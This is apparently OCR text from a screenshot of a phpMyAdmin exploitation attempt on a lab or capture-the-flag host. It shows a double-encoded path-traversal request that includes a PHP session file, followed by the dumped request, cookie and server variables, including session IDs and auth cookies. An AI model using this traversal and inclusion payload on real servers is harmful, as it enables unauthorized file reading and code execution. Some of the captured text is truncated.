 124.70.71.251:42175 / localhc
124.70.71.251:42175 / localhc
124.70.71.251:42175/index.php?target=db_sql.php%253f/../../..
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 二进制日志 复制 更多
近期访问
表收藏夹
新建
informatio
mysql
performa
test
_REQUEST["db"] no value
_REQUEST["table"] no value
_REQUEST["selected_recent_table"] no value
_GET["target"] db_sql.php%3f/../../../../../../../../tmp/sess_q76ker8iqgqak6ed24e5iprtj6lkoe9h
_POST["sql_query"] no value
_COOKIE["pma_lang"] zh_CN
_COOKIE["pmaUser-1"] {"iv":"DTx2mmlL6gdi+eTa5cHxhQ==","mac":"a3daea16c5e2a95433d4755136433e4061924b2d","payload":"cAv
_COOKIE["phpMyAdmin"] q76ker8iqgqak6ed24e5iprtj6lkoe9h
_COOKIE["auto_saved_sql_sort"] no value
_COOKIE["pmaAuth-1"] {"iv":"qM9GBsFa7uUSFU6t0vLt8Q==","mac":"61a83be2bcf53d8f7422f9dec9b0dd177b3aeaa4","payload":"Y0SU
_SERVER["USER"] nobody
_SERVER["HOME"] /
_SERVER["FCGI_ROLE"] RESPONDER
_SERVER["SCRIPT_FILENAME"] /var/www/html/index.php
_SERVER["PATH_INFO"] no value
_SERVER["PATH_TRANSLATED"] /var/www/html
_SERVER["QUERY_STRING"] target=db_sql.php%253f/../../../../../../../../tmp/sess_q76ker8iqgqak6ed24e5iprtj6lkoe9h
_SERVER["REQUEST_METHOD"] GET
_SERVER["CONTENT_TYPE"] no value
_SERVER["CONTENT_LENGTH"] no value
_SERVER["SCRIPT_NAME"] /index.php
_SERVER["REQUEST_URI"] /index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_q76ker8iqgqak6ed24e5iprtj6lkoe9h
_SERVER["DOCUMENT_URI"] /index.php
_SERVER["DOCUMENT_ROOT"] /var/www/html
_SERVER["SERVER_PROTOCOL"] HTTP/1.1
_SERVER["REQUEST_SCHEME"] http
_SERVER["GATEWAY_INTERFACE"] CGI/1.1
_SERVER["SERVER_SOFTWARE"] nginx/1.14.2
_SERVER["REMOTE_ADDR"] 27.115.83.229
_SERVER["REMOTE_PORT"] 52504
_SERVER["SERVER_ADDR"] 10.22.0.2
_SERVER["SERVER_PORT"] 80
_SERVER["SERVER_NAME"] location
_SERVER["REDIRECT_STATUS"] 200
_SERVER["HTTP_HOST"] 124.70.71.251:42175
控制台 书签 选项 历史 清除
按 Ctrl+Enter 键执行查询
>
在此页面中查找 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
过滤 URL 禁用缓存 不节流
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒
200 GET 124.70.71.251:42... phpmyadmin.css.php?nocache=4758314345ltr&server=1 stylesheet css 20.66 KB 109.06 KB 88 毫
1 个请求 已传输 109.06 KB / 20.66 KB 完成: 53.15 秒 DOMContentLoaded: 383 毫秒 load: 418 毫秒